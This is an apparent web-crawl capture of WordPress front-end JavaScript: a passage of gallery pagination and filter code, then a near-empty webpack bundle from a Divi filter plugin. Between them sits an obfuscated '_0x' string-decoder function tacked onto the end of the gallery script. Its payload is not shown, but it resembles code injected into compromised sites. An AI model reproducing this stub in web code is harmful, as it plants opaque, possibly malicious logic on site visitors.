			page = $paginator.attr('data-value');
			var min = pageSize * (page - 1),
				max = pageSize * page;
				filteredItems = [];
			if (category) {
				filteredItems = items.filter('.dmg-in-filter');
			} else {
				filteredItems = items;
			}

			if ( page == 1 ) {
				$paginator.find('.dmg-gallery-page-button-prev').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-prev').removeClass('dmg-page-disabled');
			}

			if ( page == $paginator.attr('data-max') ) {
				$paginator.find('.dmg-gallery-page-button-next').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-next').removeClass('dmg-page-disabled');
			}


			
		 	$.each(filteredItems, function(index, item) {
				if (index < min || index >= max)
					$(item).addClass('dmg-out-page');
			});
		}	

		if ( type == 'page' && !excludeMovement && $paginator.hasClass('dmg-gallery-pagination-scrollable')) {
			var offset = Number($paginator.attr('data-offset'));
			if ( isNaN(offset) || offset < 0 )
				offset = 0;
			$([document.documentElement, document.body]).animate({
				scrollTop: $gallery.offset().top - offset
			}, 750);
		}

	    $gallery.addClass('execute-filter');	

		$gallery.isotope({ filter: function() {
				return $(this).hasClass('dmg-in-filter') && !$(this).hasClass('dmg-out-page');
			} 
		});

		dmg_lightbox( $gallery );
	}

	lazyload();
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/plugins/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.2.10
body_size: 166
content:
!function(n){var t={};function o(r){if(t[r])return t[r].exports;var e=t[r]={i:r,l:!1,exports:{}};return n[r].call(e.exports,e,e.exports,o),e.l=!0,e.exports}o.m=n,o.c=t,o.d=function(n,t,r){o.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:r})},o.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(t,"a",t),t},o.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},o.p="/",o(o.s=21)}([,function(n,t){},function(n,t){},function(n,t){},function(n,t){},function(n,t){},function(n,t){},,,,,,,,,,,,,,,function(n,t,o){o(22),o(4),o(3),o(6),o(5),o(2),o(1),n.exports=o(23)},function(n,t){},function(n,t){}]);